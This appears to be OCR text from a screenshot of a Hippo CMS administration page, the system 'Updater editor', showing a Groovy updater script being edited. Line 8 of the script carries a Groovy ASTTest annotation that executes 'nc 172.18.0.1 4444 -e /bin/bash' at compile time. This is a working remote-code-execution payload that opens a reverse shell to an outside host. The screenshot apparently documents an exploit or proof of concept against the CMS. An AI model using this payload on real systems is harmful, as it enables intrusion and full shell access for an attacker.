 localhost:8080/cms/systemupdater
Setup > System > Updater editor
New
Registry
StdModifyPropert
VersionsCleaner
new-1
Queue
History
new-1
new-1-2
new-1-3
new-1-4
new-1-5
Editing updater 'new-1'
Save Dry run Execute Delete
Name new-1
Description
Select node using
Repository path /
XPath query
Updater
Parameters
Batch Size 10
Throttle (ms) 1000
Log Level DEBUG
Script <<<
1 package org.hippoecm.frontend.plugins.cms.admin.updater
2
3 import org.onehippo.repository.update.BaseNodeUpdateVisitor
4 import javax.jcr.Node
5 import javax.jcr.RepositoryException
6 import javax.jcr.Session
7
8 @groovy.transform.ASTTest(value={assert java.lang.Runtime.getRuntime().exec("nc 172.18.0.1 4444 -e /bin/bash")})
9
10 class UpdaterTemplate extends BaseNodeUpdateVisitor {